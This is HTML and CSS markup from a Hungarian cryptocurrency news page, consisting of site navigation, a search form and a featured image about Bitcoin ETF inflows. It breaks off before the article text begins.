<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_59{flex-grow:1}}.tdi_59{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>.tdi_60{display:inline-block}.tdi_60 .tdb-menu>li{margin-right:25px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:25px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_60 .tdb-menu>li .tdb-menu-sep,.tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_60 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_60 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_60 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 2px}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-15px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_60 .tdb-menu>li.current-menu-item>a,.tdi_60 .tdb-menu>li.current-menu-ancestor>a,.tdi_60 .tdb-menu>li.current-category-ancestor>a,.tdi_60 .tdb-menu>li.current-page-ancestor>a,.tdi_60 .tdb-menu>li:hover>a,.tdi_60 .tdb-menu>li.tdb-hover>a,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a:after,.tdi_60 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_60 .tdb-menu>li.current-category-ancestor>a:after,.tdi_60 .tdb-menu>li.current-page-ancestor>a:after,.tdi_60 .tdb-menu>li:hover>a:after,.tdi_60 .tdb-menu>li.tdb-hover>a:after,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_63 .tdb-head-search-btn svg{width:20px}.tdi_63 .tdb-search-icon-svg{width:48px;height:48px}.tdi_63{display:inline-block}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{left:auto;right:0}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-btn-icon{top:0px}.tdi_63 .result-msg{text-align:center}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_63 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 5px}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div data-rocket-location-hash="4136065e3fc061cb772c4d63b1c8220f" id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="67811" data-autoload-tpl-id="77" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-77"
                    class="post-77 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>.tdi_65{min-height:0}</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}.tdi_67{margin-bottom:36px!important;padding-top:22px!important}.tdi_67 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_67{margin-bottom:20px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_70{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_70 .td-audio-player{font-size:12px}.tdi_70:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_70 .tdb-caption-text{margin:6px 0 0}.tdi_70:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_70_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_70_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20668'%3E%3C/svg%3E" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-1320x825.jpg 1320w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1.jpg 1920w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="A Bitcoin ETF-ek öt hét után 744 millió dolláros beáramlást könyveltek el" 
                                        title="bitcoinetf"
                                    data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-1068x668.jpg" /><noscript><img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-1068x668.jpg" srcset="https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1-1320x825.jpg 1320w, https://www.kriptoworld.hu/wp-content/uploads/2023/07/bitcoinetf-min-1.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="A Bitcoin ETF-ek öt hét után 744 millió dolláros beáramlást könyveltek el" 
                                        title="bitcoinetf"
                                    /></noscript>
                                    </div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_72{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}.tdi_72{padding-right:40px!important;padding-bottom:35px!important;padding-left:40px!important}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{padding-right:0px!important;padding-bottom:15px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-right:35px!important;padding-bottom:30px!important;padding-left:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
